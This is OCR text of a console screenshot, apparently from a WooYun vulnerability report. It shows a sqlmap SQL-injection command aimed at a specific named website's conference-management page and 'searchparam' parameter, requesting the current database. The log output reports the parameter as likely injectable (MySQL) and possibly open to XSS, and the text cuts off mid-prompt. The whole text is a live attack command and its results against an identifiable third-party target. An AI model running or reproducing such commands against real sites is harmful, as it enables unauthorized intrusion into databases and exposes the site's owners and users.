 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.bj-tofi.com:89/web/conferences/confe
rencemanage.php?seldate=cur&searchparam=1" -p "searchparam" --current-db
{1.0-dev-nongit-20150903}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 02:05:09
[02:05:10] [INFO] testing connection to the target URL
[02:05:11] [INFO] testing if the target URL is stable
[02:05:12] [INFO] target URL is stable
[02:05:12] [INFO] heuristic (basic) test shows that GET parameter 'searchparam'
might be injectable (possible DBMS: 'MySQL')
[02:05:13] [INFO] heuristic (XSS) test shows that GET parameter 'searchparam' mi
ght be vulnerable to XSS attacks
[02:05:13] [INFO] testing for SQL injection on GET parameter 'searchparam'
www.wooyun.org
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp